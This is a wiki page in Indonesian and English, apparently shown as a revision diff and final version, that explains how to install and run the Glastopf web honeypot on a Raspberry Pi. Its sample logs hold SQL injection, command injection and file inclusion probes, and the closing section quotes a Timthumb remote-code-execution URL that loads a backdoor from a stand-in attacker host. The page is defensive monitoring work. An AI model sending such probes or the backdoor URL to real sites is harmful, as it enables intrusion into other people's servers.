Difference between revisions of "Raspbian: GlastopfPi sebuah Web Honeypot"
Onnowpurbo (talk | contribs) |
Onnowpurbo (talk | contribs) |
||
| (11 intermediate revisions by the same user not shown) | |||
| Line 1: | Line 1: | ||
| − | Glastopf | + | Glastopf adalah sebuah aplikasi web honeypot project di pimpin oleh Lukas Rist a.k.a glaslos dari Honeynet Project. Glastopf project di mulai tahun 2009. It is a simple and minimalistic web server written in Python that records information of web-based application attacks like Structured Query Language Injection (SQLI), Remote Code Execution (RCE), Local File Inclusion (LFI), Remote File Inclusion (RFI), and many more, because it emulates web application vulnerabilities tricking attackers or scanners that it is a vulnerable web server. |
| − | |||
| − | |||
| − | |||
| − | |||
| − | |||
| − | |||
| − | |||
| − | |||
| − | |||
| − | |||
Here are some snippets of the README file for this project in order to understand this web application honeypot better: | Here are some snippets of the README file for this project in order to understand this web application honeypot better: | ||
| − | The adversaries usually use search engines and special crafted search requests to find their victims. In order to attract them, Glastopf provide those keywords (aka | + | The adversaries usually use search engines and special crafted search requests to find their victims. In order to attract them, Glastopf provide those keywords (aka [[Dork]]) and extracts them also from request and extends its attack surface automatically. So over time and with a growing number of attacks, the honeypot gets more and more attractive. In the feature we will make the SQL injection emulator pubic, provide IP profiling for crawler recognition and intelligent [[Dork]] selection. |
Glastopf has also hpfeeds, which is a central logger of the project that reports the events, but it can actually be turned off under the glastopf.cfg configuration file. | Glastopf has also hpfeeds, which is a central logger of the project that reports the events, but it can actually be turned off under the glastopf.cfg configuration file. | ||
| − | |||
| − | |||
==Prerequisites== | ==Prerequisites== | ||
| Line 57: | Line 45: | ||
python-pip python-dev python-numpy python-setuptools python-numpy-dev \ | python-pip python-dev python-numpy python-setuptools python-numpy-dev \ | ||
python-scipy libatlas-dev g++ git php5 php5-dev liblapack-dev gfortran \ | python-scipy libatlas-dev g++ git php5 php5-dev liblapack-dev gfortran \ | ||
| − | libxml2-dev libxslt-dev | + | libxml2-dev libxslt-dev python-mysql* |
sudo pip install --upgrade distribute | sudo pip install --upgrade distribute | ||
| + | sudo pip install --upgrade greenlet | ||
| − | ==Install | + | ==Install & konfigurasi PHP sandbox== |
Konfigurasi PHP sandbox. | Konfigurasi PHP sandbox. | ||
| Line 105: | Line 94: | ||
sudo pip install glastopf | sudo pip install glastopf | ||
| + | Proses ini akan lama karena harus mendownload berbagai file source code dan mengcompile-nya. | ||
| − | ==Konfigurasi dan Siapkan Environment untuk Glastopf | + | ==Konfigurasi dan Siapkan Environment untuk Glastopf== |
Siapkan folder | Siapkan folder | ||
| Line 118: | Line 108: | ||
Jalankan honeypot | Jalankan honeypot | ||
| + | cd /opt/ | ||
sudo glastopf-runner | sudo glastopf-runner | ||
| + | |||
| + | Akan keluar | ||
| + | |||
| + | 2015-01-16 19:14:10,227 (glastopf.glastopf) Initializing Glastopf 3.1.2 using "/opt" as work directory. | ||
| + | 2015-01-16 19:14:10,265 (glastopf.glastopf) Connecting to main database with: sqlite:///db/glastopf.db | ||
| + | 2015-01-16 19:14:10,898 (glastopf.modules.handlers.emulators.dork_list.dork_page_generator) Bootstrapping dork database. | ||
| + | 2015-01-16 19:14:11,065 (requests.packages.urllib3.connectionpool) Starting new HTTPS connection (1): mnemosyne.honeycloud.net | ||
| + | /usr/local/lib/python2.7/dist-packages/requests/packages/urllib3/connectionpool.py:734: InsecureRequestWarning: Unverified HTTPS request is being made. Adding certificate verification is strongly advised. See: https://urllib3.readthedocs.org/en/latest/security.html | ||
| + | InsecureRequestWarning) | ||
| + | /usr/local/lib/python2.7/dist-packages/requests/packages/urllib3/connectionpool.py:734: InsecureRequestWarning: Unverified HTTPS request is being made. Adding certificate verification is strongly advised. See: https://urllib3.readthedocs.org/en/latest/security.html | ||
| + | InsecureRequestWarning) | ||
| + | 2015-01-16 19:14:18,276 (glastopf.modules.handlers.emulators.dork_list.mnem_service) Error while requesting dorks from mnemosyne: 500 | ||
| + | 2015-01-16 19:15:52,902 (glastopf.glastopf) Generating initial dork pages - this can take a while. | ||
| + | 2015-01-16 19:16:06,170 (pyhpfeeds) connecting to hpfriends.honeycloud.net:20000 | ||
| + | 2015-01-16 19:16:12,664 (glastopf.glastopf) Glastopf started and privileges dropped. | ||
| + | |||
| + | |||
| + | |||
File glastopf.cfg akan dibuat di folder /opt/glastopfi . | File glastopf.cfg akan dibuat di folder /opt/glastopfi . | ||
| Line 127: | Line 136: | ||

Contoh tampilan web glastopf | Contoh tampilan web glastopf | ||
| + | [[Image:Glastopf.png|center|200px|thumb|Contoh Screen Shot Tampilan Web Glastopf]] | ||
| + | |||
| + | ==Logging== | ||
| − | + | File glastopf.log ada dalam log directory. | |
| − | + | /opt/log | |
| − | + | Contoh isi file glastopf.log: | |
2013-05-24 16:05:52,655 (glastopf.glastopf) Initializing Glastopf using "/opt/glastopfpi" as work directory. | 2013-05-24 16:05:52,655 (glastopf.glastopf) Initializing Glastopf using "/opt/glastopfpi" as work directory. | ||
| Line 168: | Line 180: | ||
2013-05-25 11:07:45,291 (glastopf.glastopf) Stopping Glastopf. | 2013-05-25 11:07:45,291 (glastopf.glastopf) Stopping Glastopf. | ||
| − | == | + | ==Penutup== |
| − | + | Jadi apa yang dapat kita pelajari dari sebuah aplikasi web honeypot? | |
| + | Berikut adalah beberapa skenario dan contoh: | ||
* Discover malicious sources, links, or scripts just like the URLs used in Timthumb Remote Code Execution attacks: http://www.target.tld/wp-content/themes/THEME/timthumb.php?src=http://blogger.com.iamahacker.com/backdoor.php | * Discover malicious sources, links, or scripts just like the URLs used in Timthumb Remote Code Execution attacks: http://www.target.tld/wp-content/themes/THEME/timthumb.php?src=http://blogger.com.iamahacker.com/backdoor.php | ||
| Line 177: | Line 190: | ||
* Live capture of SQL injection techniques in a POST request used by attackers. | * Live capture of SQL injection techniques in a POST request used by attackers. | ||
* Discover unknown or new attacks. | * Discover unknown or new attacks. | ||
| − | |||
| − | |||
==Referensi== | ==Referensi== | ||
Latest revision as of 11:13, 29 September 2024
Glastopf adalah sebuah aplikasi web honeypot project di pimpin oleh Lukas Rist a.k.a glaslos dari Honeynet Project. Glastopf project di mulai tahun 2009. It is a simple and minimalistic web server written in Python that records information of web-based application attacks like Structured Query Language Injection (SQLI), Remote Code Execution (RCE), Local File Inclusion (LFI), Remote File Inclusion (RFI), and many more, because it emulates web application vulnerabilities tricking attackers or scanners that it is a vulnerable web server.
Here are some snippets of the README file for this project in order to understand this web application honeypot better:
The adversaries usually use search engines and special crafted search requests to find their victims. In order to attract them, Glastopf provide those keywords (aka Dork) and extracts them also from request and extends its attack surface automatically. So over time and with a growing number of attacks, the honeypot gets more and more attractive. In the feature we will make the SQL injection emulator pubic, provide IP profiling for crawler recognition and intelligent Dork selection.
Glastopf has also hpfeeds, which is a central logger of the project that reports the events, but it can actually be turned off under the glastopf.cfg configuration file.
Prerequisites
- A raspberry pi board (I tested this setup using the B Model).
- The Soft-float Debian “wheezy” Linux, which can be downloaded here free: http://www.raspberrypi.org/downloads
- A Micro SD card of at least 4GB in size
- An Internet Access
Setting up the image
- Extract the image file from the downloaded .zip file and you should have a name-of-thedistribution.img file after.
- Insert the Micro SD card into your reader to your computer.
- Download Win32DiskImager and then install it.
- Run the .exe file as an Administrator and select the image file.
- Select the drive letter of the Micro SD card in the device box, select the image of the distribution, and then click Write.
- Wait for it until the utility finishes writing the image of the distribution to your Micro SD card.
- Now, boot your Raspberry Pi with your Micro SD Card.
Install Dependency
Tambahkan backports repository ke file sources list di directory /etc/apt
vi /etc/apt/sources.list
deb http://backports.debian.org/debian-backports squeeze-backports main
Update keyring
gpg --keyserver pgpkeys.mit.edu --recv-key 8B48AD6246925553 gpg -a --export 8B48AD6246925553 | sudo apt-key add -
Install dependency
sudo apt-get update sudo apt-get install python python-openssl python-gevent libevent-dev \ python-dev build-essential make python-argparse python-chardet \ python-requests python-sqlalchemy python-lxml python-beautifulsoup \ python-pip python-dev python-numpy python-setuptools python-numpy-dev \ python-scipy libatlas-dev g++ git php5 php5-dev liblapack-dev gfortran \ libxml2-dev libxslt-dev python-mysql* sudo pip install --upgrade distribute sudo pip install --upgrade greenlet
Install & konfigurasi PHP sandbox
Konfigurasi PHP sandbox.
Pertama-tama, download BFR (Better Function Replacer) menggunakan git:
sudo apt-get install git-core cd /opt git clone git://github.com/glastopf/BFR.git cd BFR phpize ./configure --enable-bfr make && make install
Di akhir proses akan keluar kata-kata
Build complete. Don't forget to run 'make test'. Installing shared extensions: /usr/lib/php5/20100525+lfs/
Lanjutkan
make test
Tambahkan bfr.so ke php.ini
vi /etc/php5/cli/php.ini
zend_extension = /usr/lib/php5/20100525+lfs/bfr.so
Cek menggunakan perintah
php --version
Hasilnya
PHP 5.4.36-0+deb7u3 (cli) (built: Jan 13 2015 01:07:43)
Copyright (c) 1997-2014 The PHP Group
Zend Engine v2.4.0, Copyright (c) 1998-2014 Zend Technologies
with Better Function Replacer (BFR) v0.1, , by Lukas Rist
Install Glastopf
sudo pip install glastopf
Proses ini akan lama karena harus mendownload berbagai file source code dan mengcompile-nya.
Konfigurasi dan Siapkan Environment untuk Glastopf
Siapkan folder
mkdir -p /opt/glastopfi
Matikan apache2 karena honeypot akan mendengarkan port 80
sudo service apache2 stop
Jalankan honeypot
cd /opt/ sudo glastopf-runner
Akan keluar
2015-01-16 19:14:10,227 (glastopf.glastopf) Initializing Glastopf 3.1.2 using "/opt" as work directory. 2015-01-16 19:14:10,265 (glastopf.glastopf) Connecting to main database with: sqlite:///db/glastopf.db 2015-01-16 19:14:10,898 (glastopf.modules.handlers.emulators.dork_list.dork_page_generator) Bootstrapping dork database. 2015-01-16 19:14:11,065 (requests.packages.urllib3.connectionpool) Starting new HTTPS connection (1): mnemosyne.honeycloud.net /usr/local/lib/python2.7/dist-packages/requests/packages/urllib3/connectionpool.py:734: InsecureRequestWarning: Unverified HTTPS request is being made. Adding certificate verification is strongly advised. See: https://urllib3.readthedocs.org/en/latest/security.html InsecureRequestWarning) /usr/local/lib/python2.7/dist-packages/requests/packages/urllib3/connectionpool.py:734: InsecureRequestWarning: Unverified HTTPS request is being made. Adding certificate verification is strongly advised. See: https://urllib3.readthedocs.org/en/latest/security.html InsecureRequestWarning) 2015-01-16 19:14:18,276 (glastopf.modules.handlers.emulators.dork_list.mnem_service) Error while requesting dorks from mnemosyne: 500 2015-01-16 19:15:52,902 (glastopf.glastopf) Generating initial dork pages - this can take a while. 2015-01-16 19:16:06,170 (pyhpfeeds) connecting to hpfriends.honeycloud.net:20000 2015-01-16 19:16:12,664 (glastopf.glastopf) Glastopf started and privileges dropped.
File glastopf.cfg akan dibuat di folder /opt/glastopfi .
Kita dapat customisasi sesuai dengan yang kita inginkan,
minimal kita dapat mengubah agar port yang digunakan bukan 80 jika
kita ingin menggunakan port lain.
Contoh tampilan web glastopf
Logging
File glastopf.log ada dalam log directory.
/opt/log
Contoh isi file glastopf.log:
2013-05-24 16:05:52,655 (glastopf.glastopf) Initializing Glastopf using "/opt/glastopfpi" as work directory. 2013-05-24 16:05:52,699 (glastopf.glastopf) Connecting to main database with: sqlite:///db/glastopf.db 2013-05-24 16:05:53,388 (glastopf.modules.handlers.emulators.dork_list.dork_page_generator) Bootstrapping dork database. 2013-05-24 16:05:53,550 (requests.packages.urllib3.connectionpool) Starting new HTTPS connection (1): mnemosyne.honeycloud.net 2013-05-24 16:05:57,169 (requests.packages.urllib3.connectionpool) "POST /login HTTP/1.1" 200 30 2013-05-24 16:05:57,991 (requests.packages.urllib3.connectionpool) "GET /api/v1/aux/dorks?limit=1000 HTTP/1.1" 200 177444 2013-05-24 16:05:59,052 (glastopf.modules.handlers.emulators.dork_list.mnem_service) Successfully retrieved 1000 dorks from the mnemosyne service. 2013-05-24 16:06:58,813 (glastopf.glastopf) Generating initial dork pages - this can take a while. 2013-05-24 16:07:53,103 (glastopf.modules.reporting.auxiliary.log_hpfeeds) Connecting to feed broker. 2013-05-24 16:07:54,613 (glastopf.modules.reporting.auxiliary.log_hpfeeds) Connected to hpfeed broker. 2013-05-24 16:07:58,171 (glastopf.glastopf) Glastopf started and privileges dropped. 2013-05-24 16:08:41,997 (glastopf.glastopf) 192.168.11.2 requested GET / on 192.168.11.32 2013-05-24 16:08:43,039 (glastopf.glastopf) 192.168.11.2 requested GET /style.css on 192.168.11.32 2013-05-24 16:08:43,442 (glastopf.glastopf) 192.168.11.2 requested GET /favicon.ico on 192.168.11.32 2013-05-24 16:09:25,179 (glastopf.glastopf) 192.168.11.2 requested GET /?id=-1%20union%20select%201,2,3,4,5,6 on 192.168.11.32 2013-05-24 16:09:27,552 (glastopf.glastopf) 192.168.11.2 requested GET /favicon.ico on 192.168.11.32 2013-05-24 16:09:39,039 (glastopf.glastopf) 192.168.11.2 requested GET /?id=1%20union%20select%201,2,3,4,5,6 on 192.168.11.32 2013-05-24 16:09:40,069 (glastopf.glastopf) 192.168.11.2 requested GET /favicon.ico on 192.168.11.32 2013-05-24 16:09:47,584 (glastopf.glastopf) 192.168.11.2 requested GET /?id=1 on 192.168.11.32 2013-05-24 16:09:47,815 (glastopf.glastopf) 192.168.11.2 requested GET /style.css on 192.168.11.32 2013-05-24 16:09:48,035 (glastopf.glastopf) 192.168.11.2 requested GET /favicon.ico on 192.168.11.32 2013-05-24 16:09:50,670 (glastopf.glastopf) 192.168.11.2 requested GET /?id=1' on 192.168.11.32 2013-05-24 16:09:50,858 (glastopf.glastopf) 192.168.11.2 requested GET /style.css on 192.168.11.32 2013-05-24 16:09:51,066 (glastopf.glastopf) 192.168.11.2 requested GET /favicon.ico on 192.168.11.32 2013-05-24 16:10:06,802 (glastopf.glastopf) 192.168.11.2 requested GET /?id=1%20union%20select%201,2,3,4,5 on 192.168.11.32 2013-05-24 16:10:07,861 (glastopf.glastopf) 192.168.11.2 requested GET /favicon.ico on 192.168.11.32 2013-05-25 11:06:56,292 (glastopf.glastopf) 192.168.11.2 requested GET /?id=ls%20-la on 192.168.11.32 2013-05-25 11:06:56,470 (glastopf.glastopf) 192.168.11.2 requested GET /style.css on 192.168.11.32 2013-05-25 11:06:56,658 (glastopf.glastopf) 192.168.11.2 requested GET /favicon.ico on 192.168.11.32 2013-05-25 11:07:17,214 (glastopf.glastopf) 192.168.11.2 requested GET /?id=http://map.honeycloud.net/ on 192.168.11.32 2013-05-25 11:07:19,537 (glastopf.sandbox.sandbox) File successfully parsed with sandbox. 2013-05-25 11:07:19,619 (glastopf.glastopf) 192.168.11.2 requested GET /favicon.ico on 192.168.11.32 2013-05-25 11:07:45,291 (glastopf.glastopf) Stopping Glastopf.
Penutup
Jadi apa yang dapat kita pelajari dari sebuah aplikasi web honeypot? Berikut adalah beberapa skenario dan contoh:
- Discover malicious sources, links, or scripts just like the URLs used in Timthumb Remote Code Execution attacks: http://www.target.tld/wp-content/themes/THEME/timthumb.php?src=http://blogger.com.iamahacker.com/backdoor.php
- Capture the links or sources of possible IRC botnets.
- Determine what kind of attacks are being thrown out in a day by attackers or scanners.
- Live capture of SQL injection techniques in a POST request used by attackers.
- Discover unknown or new attacks.
Referensi
- http://resources.infosecinstitute.com/glastopf-pi-a-simple-yet-cool-web-honeypot-for-your-raspberry-pi/
- https://github.com/glastopf/glastopf/blob/master/docs/source/installation/installation_debian.rst
- http://www.pcworld.com/article/262081/glastopf_web_application_honeypot_gets_sql_injection_emulation_capability.html
- http://honeynet.org/papers/KYT_glastopf
- https://github.com/glastopf/glastopf
- http://glastopf.org/